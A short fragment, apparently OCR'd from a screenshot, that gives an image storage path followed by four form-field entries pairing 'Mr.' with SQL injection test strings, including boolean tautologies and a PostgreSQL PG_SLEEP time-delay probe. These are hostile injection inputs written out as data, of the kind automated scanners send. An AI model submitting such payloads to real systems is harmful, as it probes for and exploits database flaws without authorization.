
Mr.
-1 OR 2+291-291-1=0+0+0+1
Mr.
-1 OR 3+202-202-1=0+0+0+1 --
Mr.
-1' OR 3+902-902-1=0+0+0+1 or 'uzLg7EBi'='
Mr.
-5 OR 659=(SELECT 659 FROM PG_SLEEP(15))--